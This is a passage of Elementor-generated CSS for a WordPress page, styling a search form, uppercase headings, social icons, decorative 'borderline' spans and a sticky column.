					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */